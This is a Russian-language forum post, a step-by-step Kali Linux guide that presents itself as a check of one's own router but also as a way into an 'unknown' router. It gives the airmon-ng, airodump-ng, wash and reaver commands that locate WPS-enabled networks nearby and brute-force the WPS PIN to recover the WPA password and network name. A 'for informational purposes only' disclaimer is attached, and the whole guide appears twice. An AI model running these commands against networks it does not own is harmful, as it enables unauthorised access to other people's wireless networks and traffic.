Download_Link

Участник клуба

В этой статье мы проверим наш роутер на защищенность, попробуем найти уязвимость для подключения к "неизвестному" роутеру.

ДИСКЛЕЙМЕР: Статья предоставлена исключительно в ознакомительных целях! Мы не несём ответственность за ваши действия.

Reaver - программа, при помощи которой перебирается пин-код.

Aircrack-ng - программа, которая мониторит сети.

Основная часть:

Итак, запускаем Kali, Выбираем Live-режим и ждем появления рабочего стола.

Запускаем терминал и пишем:



iwconfig

Перед нами отображаются все сетевые интерфейсы, в частности это eth0, lo и, как раз то, что нам нужно — wlan0 (бывает имеет др. название).

Запоминаем название интерфейса вводим команду:



airmon-ng start wlan0

]

Теперь у нас появился интерфейс mon0, через который будет осуществляться мониторинг.

Далее прописываем:



airodump-ng mon0

И видим сети вокруг нас (там будет побольше, чем вы видели сидя за windows).

Закончить искать — ctrl+c

Далее набираем



wash -i mon0 -C

и видим сети с включенным WPS.

Копируем BSSID и пишем:



reaver -i mon0 -b ВАШМАК -a -vv

Перебор начат, этот процесс займет длительное время.

Но зато если найдется угаданный блок, то процесс завершится.



Вот результат работы:

Первая строчка — WSP PIN, вторая — WPA пароль и третья — название сети.

ДИСКЛЕЙМЕР: Статья предоставлена исключительно в ознакомительных целях! Мы не несём ответственность за ваши действия.

Reaver - программа, при помощи которой перебирается пин-код.

Aircrack-ng - программа, которая мониторит сети.

Основная часть:

Итак, запускаем Kali, Выбираем Live-режим и ждем появления рабочего стола.

Запускаем терминал и пишем:

iwconfig

Перед нами отображаются все сетевые интерфейсы, в частности это eth0, lo и, как раз то, что нам нужно — wlan0 (бывает имеет др. название).

Запоминаем название интерфейса вводим команду:

airmon-ng start wlan0

]

Теперь у нас появился интерфейс mon0, через который будет осуществляться мониторинг.

Далее прописываем:

airodump-ng mon0

И видим сети вокруг нас (там будет побольше, чем вы видели сидя за windows).

Закончить искать — ctrl+c

Далее набираем

wash -i mon0 -C

и видим сети с включенным WPS.

Копируем BSSID и пишем:

reaver -i mon0 -b ВАШМАК -a -vv

Перебор начат, этот процесс займет длительное время.

Но зато если найдется угаданный блок, то процесс завершится.

Вот результат работы:

Первая строчка — WSP PIN, вторая — WPA пароль и третья — название сети.